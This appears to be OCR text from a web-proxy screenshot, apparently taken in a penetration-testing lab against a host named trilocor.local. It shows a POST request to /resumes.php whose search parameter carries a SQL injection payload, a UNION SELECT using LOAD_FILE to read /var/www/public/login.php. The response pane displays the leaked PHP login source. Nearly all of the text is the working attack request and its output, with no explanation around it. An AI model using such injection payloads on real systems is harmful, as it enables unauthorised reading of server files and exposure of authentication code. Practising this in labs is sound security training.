 Request
Pretty Raw Hex \n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 Content-Length: 98
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.trilocor.local:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://www.trilocor.local:8080/resumes.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=objfdtlqcvfe2rrjnd1ppc147n
14 Connection: keep-alive
15
16 search=user' UNION SELECT 1,2,3,4,5,(SELECT
LOAD_FILE('%2fvar%2fwww%2fpublic%2flogin%2ephp')) -- -
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
110 header("Location: /dashboard.php");
111 }
112
113 if ($_SERVER["REQUEST_METHOD"] == 'POST') {
114
115 $username = filter_input(INPUT_POST, 'username',
FILTER_SANITIZE_STRING);
116 $password = filter_input(INPUT_POST, 'password');
117
118 $check_creds_query = $pdo->
prepare("SELECT id, role_id, passwd, fname, lname FROM users
WHERE username = :username");
119 $check_creds_query->bindParam(':username', $username);
120 $check_creds_query->execute();
121 $result = $check_creds_query->fetch();
122
123 if ($result != false) {
124
125 $acc_id = $result['id'];
126 $acc_role = $result['role_id'];
127 $acc_passwd = $result['passwd'];
128 $acc_first = $result['fname'];
129 $acc_last = $result['lname'];
130
131 if (password_verify($password, $acc_passwd)) {
Search 0 highlights
Inspector
Selection 35 (0x23)
Selected text
%2fvar%2fwww%2fpublic%2flo
gin%2ephp
Decoded from: URL encoding
/var/www/public/login.php
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 10
6,971 bytes | 1,040